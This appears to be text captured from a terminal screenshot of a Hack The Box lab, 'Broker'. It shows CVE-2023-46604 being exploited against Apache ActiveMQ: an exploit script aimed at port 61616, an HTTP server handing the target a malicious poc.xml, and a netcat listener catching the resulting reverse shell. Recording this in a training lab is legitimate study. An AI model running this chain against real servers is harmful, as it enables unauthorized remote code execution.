 kali@kali: ~/HTB/HTB Machines/Broker/CVE-2023-46604
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker/CVE-2023-46604]
└─$ python3.11 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.16.87/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.87/poc.xml
[*] Sending packet: 0000006d1f000000000000000000010100426f72672e737072696e67667261
6d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c6963
6174696f6e436f6e7465787401001a687474703a2f2f31302e31302e31362e38372f706f632e786d6c
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker/CVE-2023-46604]
└─$
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker/CVE-2023-46604]
└─$ python3.11 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [09/Nov/2023 05:56:08] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [09/Nov/2023 05:56:08] "GET /poc.xml HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/HTB/HTB Machines/Broker/CVE-2023-46604]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.87] from (UNKNOWN) [10.10.11.243] 45306
bash: cannot set terminal process group (874): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$